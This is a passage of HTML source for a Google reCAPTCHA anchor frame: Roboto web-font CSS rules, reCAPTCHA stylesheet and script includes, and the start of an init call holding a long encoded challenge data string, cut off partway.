  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="URMmXTLwUqeADF5NHRCsbg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="URMmXTLwUqeADF5NHRCsbg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="URMmXTLwUqeADF5NHRCsbg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w6IsCG0dOSx0wpTChDQRb1jCsXUBEMKVWAksOUhZfw91B8Opw4bCqcK8w7tsw7EjfcKmNcOlwqVBwrHDtMOeLgwLODnDjcOIw7hKZcOiwqXCmEZaw4TDpxHCrsKDFsKFw5JeHkMOEjtNwpxoZALDnsK3OcOmfMKCdsKkwonDv8OYeHVTChHCqMOcUX/CokXDnwA6w7hbCMOcwqFHw4rCvW5xw7HDm8KqwrZUGsKuwpnCk3fDvMK9w7ZqFjQFwpzCi8O6wrPCkBI3WVgEKWPCmMK2wrHCqMOAwrdKw7IPw77ChMOJw7dWd0/[base64]/DmMKQwr7Dhkk0fWwvwpEowrkmw6vCl0bDrcKawpvDgRQDOwMfwq8UFgcbbizCkMOqHMKqN2xXADbDq8K7JlfDjMKraU7DmsOOOcO5wrYhwqAKbi/CvMKCwoTCvsOQw6nDmsOKw7LClMOmwpHChMOGbsOYcwDDqUbCisOASsOywqwNdwNRGRrDkBEyeWPCkz0fw4EmbV1FMsKNwr3DsMOgwr7CqFLDtnLColFgTMOBaMKuwoldPH/CinFPw5h6wo7ClidgwqnCsDDDn0crWTzDiSPDjzZCw6IxbcKRCcKSLXjDiMOXwpHCpMKowrnDgcOxLcKrasOjwpN+wp3DocKiwpITwp7DlsKJBkfCqwk/wr7DuxDCv0rCsMK0wrMWwrrComTCrj9YJcOVw53ChsOeIBDCjsOXwooQw4jChgfCh8OEfMO+wqrDgsKswpEvAsOEKcO8w6fDqh7CksOiwq/CkV7DgTg1b8O4ScKhc8Khw5gdwq/Doic5BsO2w4nCn0c+G8OrwrDDu8OQFcKnw53DlsO7w41pakp8wooHBcKNw5rDshUawqvDnnXCswLDtsKJw6kPZ8KJwp9SJi1/w53DpERgTWUsXcKXUcO6dBTChlDCuGsrJBsUw7jCsEIJI8KCJcO1ZCnDtU5TP8KXw7MsdsOlwqVyf8KhwrTCg2AdQl9KJjsNJsKSw7TDrsK0VsKsw5lww5HCvDTCqThNw5/[base64]/[base64]/w6HCicOmwp5DwoZZeyDChmRySDQRw5haasO4wqAXwq3DikEvKcOPJCpORcO5wqbDtiJWwr19K1vDiRvCmEjCjGvDpMKNVMOhwrQBOWZuw5JYw4l+wpZPGVnChMOxUQHDtRhjV8ONw43CvmQGV1LChD/CvcKBw7URwqgCcj9TVcOAwoJXw40xwp4vJ1gDUsOkw6Z/w43DoMOAN8Otc0VaUcOxOCN4cTLDicOUOcOXPcObYcKcwqbCu8Ouw7AEw5wmw7/ChEhid1xew4DDi8OlwpoUw78xcFE3w7fDl0TDt8KoQHPChcO5w4DCmi3Ck1zCg8KpJMOsTMOjBsKLwptOwq52D0DCjcOedsOpHxtVQ8KbOcKrw7/[base64]/Cs2fDlsKZQHfDs8OyVgNXKsOMwq4IAmrDs3fCmwTDpcKvAlnCrsO4wpoJJzMmI1zDkCnCkcOSLj1lw6d6GAXDm8Kfw7Nbw7gaccKpw4QuwqrCtcOQw5QeYlZQRTTDs8KFKz/[base64]/CsnBmOMOrHT8Pw4slw4hTwoXDnDzDmhPCt8OjZ2xGVMOyXBnDmHIQeQkxwoDDsMOdFQ94ecO4WcKGw7AWw4TDnsOkw5ZiPhcXARBbTcOXZ8KRZsOaIB/DtQfDjinCtAB1Fih8wqp2SifDiEMXc8KQwpMGNcKfw7ATw6hywp3CmMOkwo/Dkx7ClG/CjyVdw5RewoPDoMOWw63CtBI9woPDnxPDp8KgwrAXw5DCl3TCth5Ue0wEGwfDnsKOwrBMw7zDuzHDvsOHwrMnw47DlMKYPMKZLcKnHDvClXZ4w6nCssKgwojDi8OuOcOsJjw/wpR9A3fDhsOjwqhpw67DrV/Dh0HCssO5eMOLw58gw450W0nCjmvClBJFU0TCtVnDmsK4BjjDvX58w4DCv8OHw7vDlEVpw7tTIGvCgA13w7rDi8OVJMOVYBsfLGvCmR3ClcOJwqTDo8Opwr7CvsO3wqN8w7fClsKuWVoawq9IwpnCl3TDicOuw6ZYSMOlw4MdJ8KXw51yw4AIGF/[base64]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[base64]/[base64]/DhsK0G8KCwoPCj3jDmsKvwpzCvMK7wq3DhCgkOD3CogjCoF0BBQZjw7cySsK/TlBIw7vCjhbDtn/ClMK9CsKewoY8G8O9wqHCpWrDgwIBw7rChcKkZH8lwpPCtElKUcKzLlTCmcOhMMO0wptawqwswqNEw5vDlmzDnsKiw7IFwo3Dk8K+w4IPSwvCsw7CmMOsw6dlw7fCo2fCucO9wqDCqCELfcOKw5dhwrYnwq1yXULCpkZ9KmbCr8OBwp/Du0J8wplfwol1wrHDo8OiL8OLYV/DssOTwq/[base64]/CuFrCocK0K8OWwpY3wrrCgzxZIx0Nw7BcwqE8UMOwdULDoxxqeGXDvMOzwqJLXsKHdMOlw4MZXsO/wq5uNyBAwpfDtcK+Z0XDlMOCw5jCncKqUzgKw5FiExsoAh3CogpsQwJRwqLDnWsQdWBibMOYwqPDk8KqwqXDp196GiPCqcKaOsK2X8Otw5PCuyU0w6AHUn/DhFgiwq/Cij8Vw4LDt33CuMOBaMOBw4BXw68Mwrwyw5wiwr95w7TDrykPAMKQbMOAXlHCnnvDnGQTTDJIwp1lw4wZw4Ztw6Nuw63CosKRV8KxwqPCiQoWw4Q/wpTDmgEHwoliw5jDqsOtABrDh0NqA8O4wqZfw7sqwrjCoEfDt8KFw6sfIx1xwqIuwphdwooyU2EgwovCtcOcVcOPwr/ChXU9w6RmAx9Cw7PCucKRw4ZNw4zDmzAvw6/DrB86bcOMVsKQw5HCvndfwo7CsWgiBAfDuTknw69Gw4rDqixLwo4fDD/CkMKlw53CmnfDscOPwqtbaMK8aMK/ehM+wqrDnizCs8K5aj5POWs7eSnCtQYhWAgMw7wjXypPXcKowrZywqnCnsKMwoHDqMOqH38zw5PCucKCCGY4wonDhGIaKcKIAno5XXDDvcKLw6zCmcO8ZsOPAXt+wrBQWjvCksONVz3CjMOMH8KrLV/CnsKoNhQBIsKnY2jCpMOvVcKQwrnCow9Rwo7CvVskP8OvAcOtXFIcwrzDjG5Dw5wuLTswHVMKHsKsbUcUw7EZw7PChVB1NjnDrg/[base64]/aMK5NjwSwoBUw6J1BcKaFsOmw53ClcOfw5LDpCt5RMKbGXzCuGNWCSsUwol4HE84SMKIL0ZZEGlOZEB1SBg6JsO2HShtwq7DoUzCtMK6w7AFw7/[base64]/Dsm9qKjXDmjgGAcKxwrnDssONWl7DqH5PwpExw747wpDCnTsuUH/Dk8O7wpBHwpDDj8Kzw6VQa1R9wqDDisOwwpnDm8OEwqg5asKiw7vDkMKrRcOVOcOgOEZZJ8ObwpPClx8/w6bDtBw1w51nw5/DrSRIW8KGA8KSG8O5f8OJw7EBDsO6JjTDssOWGMKWw7s+IW/DuMK5w6fDohjCq1gIaHlQPmpqwrPDvkfDkTTDl8O4CUjDnxrDk0HCpRbCkcKgwr0Iw6cxI15CwoPCrl88w67CscOGwp7DtVgkw6bDlU8venZgw6c6HMKpw67CqHfDqQfDlMOrw404w4RAAcOgw7/ClAUtw757DlgVwrFnUD54GRxww4JOQsKWKcKEBm1RX8KqSAbCs3jChSLDlcKswq3DtcKgwqpAwqc+dMOVaMOSHQILwrF+woVhBD7DosK4LHVbwrzDin3ClALCuUDCvDjDj8ObwoVMwr9Jw5RDRzXCikbDrBnDusO7dAY/W8OxWkEab0LDtSAzTjbChH4cIcO4wolONAA4ERXCp8KLQWp8w7/CtirDuMKywq8jU1XDkcKJCHvDvzQ+ZcKdQkAfw63DtlnDj8Kcw40Fw6AyL8ONLHnDp8KQw50wfVHCksOVYDfDkcOPa8OtwrTDnQ4Nwo/DvWRRwrxxNcOlORPCnWjDuUjCpMKECsO6wosKbcOGDMOrCMO7OcKiRQfDoBlpC8K6WMKrCS0wwrfCtMOvwpFVWsOHfFDDvcOLw4nCilh3WMKnwrIAwqARw7HCoUM1FMKrwo9EHcOowok/TAViw6PDnsKsOcK+wqHDsMKiCMKgGzjDl8O0wohiw4XDuMKoworCp8K/ScOvUAMjw75TZ8OKSsONcgsswokqPy/DnmY3CX4Lw5zDlsK7wrVZwp7CisO+RjDCuiXChMKqR8O2w5jCqn3CjsOpPMOUHsKSZW5hw7wLXsKKAsOzC8Kuw7jDiCnDosK5w6Y5JsOyGVHDsmRzwrALVMOLGCBZRMObwrFRfHDCvmTDu1/[base64]/[base64]/[base64]/Dun/Ds8OvwqDDrEgLw5M0SBwXw7zCtSrDgSJhWX3DsRtdw5bDkBjCncKJwq/DrzPCv8Osw7w5w70owq8bwp/DksOJw6XCrT10TBhGVgUwwrLDhMO3wozCp8K+wqTDt0rDqhwRNV5Ra8OIeknCgXJAw6vCvcKgcMOhwqNfB8KEwq7Cv8KPwpN/w7DDocOxw43DrMK7aMKnajXCp8K+w5rCuSHDjxDDtsK5wprDgiNfwoASw7gDwpDDk8O4WQQUHTLDpcO9aCjCvsKVwoXDnSZqwqbDnnHDoMO5wq3Dg2DDvT8QBwAuwq/DshzCgCFlDsKNwqoqHzPDl05WUMKrw6LCj0BVwqDDrsOPLw/[base64]/CjHLCo0cAw5l6wplDAS/DtMKaHVspIjhGw5rDokB6wr/DlsKQZwvCmcKWw4nDv0XDpWHCscK2w6fCk8OLw79Ld8Orw43DllzCl2bDtU/Cs3M8wrJ7w7fClTTDth0iX8KGSsKawppiw69GKgDCtTZgwqBSHsO6Aw1Cw4J9wqpXwrxQw7bDhsOtw7TDqsKNwqwtw5Jrw4LDu8KoQxnCm8OcMsK1woRNUsKySwUzw51rw4fCh8K/CydOwpUBw4vCsXRMw4d2EHddJcKRHTHCmsKzwqDDlj/CjzE4B3ksAMKwdsOUwoPDuB50YnDCjMOFNsK2Rl9qFiBOw7DClGgWH242w6TDgsOqw6J/w7zDkkEYeicOw4rDuy89wprDu8OXw7Qow4UyCFzCuMOPMcOmw6kidsKww6ALXA3CtcO/R8OPf8OxVSvClU7CqiTDrz/CscKdBMKycsOQD17Dow/DpwnCkcKawpvCtMK+wqQfSMOBw4lNLw3DjFjChHnCrnHDsgcaX0DDqcOuw4LDuMK1wr3DhWZcZFnConh/fsKQw7nCi8Ktwq7Cri3CgA0NeGYGbV1DXl3DjFTDisKMwoDCt8O7VcOMwovDi8OjV1vDj1TCkHjDssOWBMOLw5fDlMO4w6nCv8KdIT4Qw7hswrvCh2cjwrrCu8Omw7s4w7powqzCn8KeZQ3DtFXDmcO7woEtw4k4dsKAw4XCvWTDn8O/wq/DtMOUdkfDs8O5w5jDqgrCq8KEck/[base64]/CtcOYG8K/w7LDgMKeF8ORw5YgwrIZwrbDrwpjfS/Dq2zCuBpqF8K+UcK0UMO2E8KPKcKYwpkBw6rDsXXCu8O+QcOBwrzCnH/CqcODw5BKUnULw6ETw5nCmQ/[base64]/CqWDCmcK4wp/DhMKNGMONwobCj8O/IlcNbw0mFsKde8Odw5TDrT3CllsvwrbCicKxw7LDrg7DnALDqzTCr1bCokNaw6YJw7gFw5R/w4HDvBMUwpVLwpHCn8KSJ8KKw49QLMKJwr7ChH/ClWMCFHxJdMOkW37DnsKUw654AHLCgcK8cMO2fQ0vwrhZYih6BTlowqxrQzkmwp8Bw7VibsO5wol3U8Oewp3CrnNCFsK1w7nCj8KCasOTXMKnK37DocO/wqx3wp4EwrlFSMOCw6lMw7HDvsKSKMKvHkTCnMKMw4/DncOEUcKaJcO6woJIw4FEfxsEw5XDt8KCwq3CvRbCm8OEwqc8w5bDuz/CqTBKDMOJwoPDrTkKDW7CoVIoA8KUI8KkN8OAF1fDmQBQwq7DvcOzFUrDvVc3ZcOKI8KYwqA+Yn7DvT1zwqHChSxswpzDi08KcMK+bMOAR3vCq8OQwobDsz/[base64]/GE58w4YjwoTCoQw2wrIXBBzClTRjw43DpDZOw4XDmVTDixAjCMORw4zDhD8vw6PDvFxTw7diKsKWfcKqa8KCNcKBL8KZE19vw7Fdw4DDiRkLPRInwqTCkcKZOCtdwpnDuUADwqxzw7nDlCjCsDPCqV/DgcOrYcKNw4ZLw5w/w40BAsOUwqnCtVAAdMKHcXzDrXvDjcO4QRjDoiEcekFyYMK/LxBZwrspwr7CtndNw73CosOEw4XCgSIuCcK/[base64]/G2/Cv8Ksw4PCtxvDpDhowogqQcK6woAbw5zDicOpDhXCjsOgwpsqEh1Uw4opaAwQw4xkc8KFw4nDm8OyOHc1FAjDpMKrw6/DsUPChcOrb8K2AEHDscO+CVLClDlMOCNfRcKWw63DlsKvwrHDpTYSMMKaIlDCl18BwopvwpjCncKRFjhhO8KPaMORUArDgBHCu8KrPFZ6OERxw5HCiUrDknPDsQ3CocODZ8K4OsKGwo/[base64]/CrMKGV8K8bA3Ckz3DgVfDkMOuXMKrw6MVwpXDrRwVwrRYwovChjsrw5TDiBjDtsOOwp/Cs8KCasKXB3how77DsR95EMKXwrUzwrFCwp5pGjsUe8KWw5BWOh1Cw5VDw4/[base64]/Cn8KBwrNgOCpkw5wCwpfDocOvLRLDuzLCiMKxQ8KGc3BPw63DnDjCmiAjUMO5w716ecOqJghnwoU3R8Okf8KWZcOyI3cQwrMFwqrDrcO7wpLDk8OCwqBuw4HDgcKoX8ONRcOTMnfCljrDln/CvnMnwoDDtcKBwpIHwozCpcOZJsOSwqUpw6bCqcKiw7fDh8K9wprDoXfCjyvDnyRhKsKYLMORdwtKwoRcwp1Ew7vDpMOYN33DjVFKKcKBBgfClx8THMONwobCgcOHwq/CksOGKFDDpsK9w6o7w4/DkHzDuTAtw